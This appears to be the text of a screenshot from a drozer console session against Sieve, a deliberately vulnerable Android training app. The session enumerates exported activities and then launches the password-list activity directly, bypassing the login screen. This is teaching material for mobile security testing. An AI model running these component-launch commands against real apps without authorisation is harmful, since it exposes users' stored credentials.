 Windows PowerShell
Windows PowerShell
Windows 终端可在设置中设置为默认终端应用程序。 打开设置
.emesisandprotectorandroidsnemes..
..isandp,..,rotectorandro,..,idsnem.
.isisandp..rotectorandroid..snemisis.
,andprotectorandroidsnemisisandprotec.
.torandroidsnemesisandprotectorandroid.
.snemisisandprotectorandroidsnemesisan:
.dprotectorandroidsnemesisandprotector.
drozer Console (v2.4.4)
dz> run app.package.attacksurface com.mwr.example.sieve
Attack Surface:
3 activities exported
0 broadcast receivers exported
2 content providers exported
2 services exported
is debuggable
dz> run app.activity.info -a  com.mwr.example.sieve
Package: com.mwr.example.sieve
com.mwr.example.sieve.FileSelectActivity
Permission: null
com.mwr.example.sieve.MainLoginActivity
Permission: null
com.mwr.example.sieve.PWList
Permission: null
dz> run app.activity.start --component com.mwr.example.sieve com.mwr.example.sieve.PWList
dz>
Nexus 5X
100% 15:48
Your Passwords
555
v5le0n9